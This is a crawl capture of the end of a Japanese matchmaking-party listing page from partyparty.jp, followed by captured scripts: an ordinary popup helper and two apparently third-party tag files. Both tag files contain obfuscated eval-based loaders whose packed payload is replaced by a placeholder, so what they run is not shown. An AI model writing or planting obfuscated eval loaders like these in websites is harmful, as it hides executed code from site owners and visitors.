  // window.clearTimeout(timerID);
  slide();
  });
  $('#prev').on('click',function(){
  // window.clearTimeout(timerID);
  if(slideNum > 1){
  slideNum = slideNum - 2;
  }else{
  slideNum = size - 1;
  }
  slide();
});

$('.submit_button').click(function(){
  $('#set_gender_cd').val($(this).data('gender'));
  $(this).parents('form').submit();
});</script></div><script type="application/ld+json">
[
  {
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "name": "神奈川県(横浜)2023/6/17 (土)開催の婚活パーティー - 《公務員・高収入・士業職etc》
思いやりを大切にしたい2人♡",
    "url": "https://www.partyparty.jp/party-detail/pid1369664",
    "description": "神奈川県/横浜エリア/横浜ラウンジで2023/6/17 (土)開催の婚活パーティー（お見合いパーティー）「《公務員・高収入・士業職etc》思いやりを大切にしたい2人♡」の詳細。パーティーの特長や内容・参加資格・料金・会場アクセス案内はここでチェック！"
  }
]
</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tag.zaoric.com/js/tags/party-party-view-tag.js
body_size: 12112
content:
/*
X-Tag-Name: party-party
X-Tag-URI: party-party-view-tag.js
X-Tag-LP: https://www.partyparty.jp/parties/1485644/entry?member_party_entry_form%5Bsimple%5D=
X-Tag-Domain: tag.zaoric.com
X-Tag-Version: 1
*/
var _0xc91e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe90c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"IrWHPbBKC",31,5,31))

--- FILE ---
content_type: application/javascript
request_url: https://www.partyparty.jp/js/popup.js?v=1768358554
body_size: 386
content:
/*--------------------------------------------
	funcPopup [ポップアップ]
--------------------------------------------*/
$(function(){
	$(".popup").click(function(){
		var pdef
		if($(this).attr('rel')==undefined||$(this).attr('rel')==""){
			pdef="width=600,height=500,resizable=yes,scrollbars=yes"
		}else{
			pdef=$(this).attr('rel')
		}
		var w=window.open(this.href,"popup",pdef);
		w.focus();
		return false;
	});
	$(".popup-close").click(function(){
		window.close()
		return false;
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://tag.zaoric.com/js/tags/party-party2-view-tag.js
body_size: 17343
content:
/*
X-Tag-Name: party-party2
X-Tag-URI: party-party2-view-tag.js
X-Tag-LP: https://www.partyparty.jp/party-detail/pid1662306
X-Tag-Domain: tag.zaoric.com
X-Tag-Version: 1
*/
var _0xc38e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe63c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"XumAqFjyk",30,3,54))